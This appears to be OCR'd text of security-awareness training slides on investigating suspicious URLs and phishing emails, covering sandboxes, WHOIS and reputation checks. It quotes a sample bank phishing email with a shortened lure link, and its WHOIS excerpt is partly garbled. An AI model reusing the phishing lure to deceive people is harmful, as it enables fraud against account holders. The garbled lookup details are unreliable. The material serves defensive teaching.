Kevin's demo: https://blog.knowbe4.com/kevin-mitnick-demos-password-hackno-link-click-or-attachments-necessary



# **Note on URL Investigation**

### **Warning**

- Clicking on a malicious URL (Uniform Resource Locator) link can exploit your app/OS/device
- Anything beyond viewing a URL requires an isolated, safe, forensics method:
	- Submitting URL link to malware analysis service
	- Opening link on isolated forensics image
	- Giving to forensics expert to investigate

KnowBe4

# **How to Investigate URLs Opening URLs or File Attachments** Can lead to: · Immediate exploitation • Sending your IP address • Leaking other information · OS, browser, location, etc. • Send your password hash to remote attacker KnowBe4

# **Combating Rogue URLs**

**Perimeter Defenses** 

- Anti-Malware Defenses
- Content Filtering
- Reputation Services
- Make sure Defenses Decode Encoding Before Inspecting
- Make sure Defenses Expand Short URLs
- Keep Up-To-Date on Latest Malicious URL trends

KnowBe4

Whois.net



Whois.net

## **Note on URL Investigation**

### **Warning**

- Always "hover" over all URLs first to "reveal" them
- What you see, the "display" URL may not be the true underlying (anchor HREF) URL

# **Bank of America**

#### Dear member:

We detected unusual activity on your Bank of America debit card on 09/22/2014. For your protection, please verify this activity so you can continue making debit card transactions without interruption.

Please sign in to your account at https://www.bankofamerica.com

to review and verify your account activity, After verifying your debit carrier //bit.do/ghsdfhgsd<br>transactions we will take the necessary steps to protect your account from fraud.

KnowBe4

Image taken from: https://www.onlineowls.com/phishing-emails-10-tips-identifyattack/



www.sysinternals.com turns into https://docs.microsoft.com/en-us/sysinternals/

www.virustotal.com

# **How to Investigate URLs**

**Opening URLs or File Attachment** 

If you need to open a URL,

- Open in a safe virtual machine or isolated computer built for that purpose
- Example: VMware, Hyper-V, Virtual Box, Windows 10 Sandbox, Amazon Workspaces, etc.
- Windows 10 Sandbox
- Kali Linux on Windows

KnowBe4



https://www.linkedin.com/pulse/windows-10-sandbox-forensics-vm-rogergrimes/

https://www.pcworld.com/article/3338084/how-to-use-windows-sandboxmicrosoft.html





Whois.net

## **How to Investigate Email Phishes**

Research . How old is do **WHOIS LOOKUP** • Younger is m  $\bm{U}$ themobilebonus.com is already registered\* Domain Name: THEMOBILEBONUS.COM<br>Registry Domain ID: 2440268436\_DOMAIN\_COM-VRSN<br>Registrar WHOIS Server: whois.internet.bs Registrar WMOIS Server: whois.internet.bs<br>
Registrar URL: http://www.internet.bs<br>
Registrar URL: http://www.internet.bs<br>
Updated Date: 2019-10-04T18:33:22Z<br>
Registry: Expiry Date: 2020-10-04T1E:33:22Z<br>
Registrar: Internet Example was less than 4 months old at time of looked up and referred to pestware domain NISSEC: unsigned<br>
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/widf/<br>
>>> Last update of whois database: 2020-01-23T13:31:17Z <<< For more information on Whois status codes, please visit https://icann.org/epp KnowBe4 86

Whois.net

Domain themobilebonus.com was from a pestware ad scam

Many bogus domains are less than a day old



Mxtoolbox.com

Note: Most malicious domains are not on blacklists



[https://mxtoolbox.com/domain/googlechromeupdates.com](https://mxtoolbox.com/domain/googlechromeupdates.com/)/

